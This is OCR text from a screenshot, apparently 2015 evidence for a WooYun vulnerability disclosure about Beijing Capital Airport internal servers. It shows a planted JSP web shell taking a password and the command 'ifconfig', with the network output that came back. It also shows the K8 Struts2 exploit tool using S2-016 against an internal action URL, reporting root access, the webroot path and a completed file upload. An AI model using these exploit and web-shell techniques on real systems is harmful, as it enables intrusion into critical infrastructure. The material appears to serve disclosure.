 首都机场值班日志平台 - 登
TalentBase
首都机场员工职业健康安全平
BMC Remedy Mid Tier 7
首都机场旅客服务管理平台
http://10.40.2.51/Airport
10.40.2.51/AirportTech/1.jsp?pwd=023&i=ifconfig
好搜
收藏夹栏
eth0 Link encap:Ethernet HWaddr 2C:76:8A:AC:F2:C6
inet addr:10.40.2.51 Bcast:10.40.2.255 Mask:255.255.255.0
inet6 addr: fe80::2e76:8aff:feac:f2c6/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:330741858 errors:0 dropped:0 overruns:0 frame:0
TX packets:173435825 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:105500008032 (98.2 GiB) TX bytes:135935502014 (126.5 GiB)
Interrupt:169 Memory:f4000000-f4012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2371607922 errors:0 dropped:0 overruns:0 frame:0
TX packets:2371607922 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:322191215010 (300.0 GiB) TX bytes:322191215010 (300.0 GiB)
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://10.40.2.51/AirportTech/downcenter/downcenter.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
获取信息 保存信息 清空
Target: http://10.40.2.51/AirportTech/downcenter/downcenter.action
Useage: S2-016
Whoami: root
WebPath: /stm/apache-tomcat/webapps/AirportTech/
开始
CH
英
www.wooyun.org
2015/9/18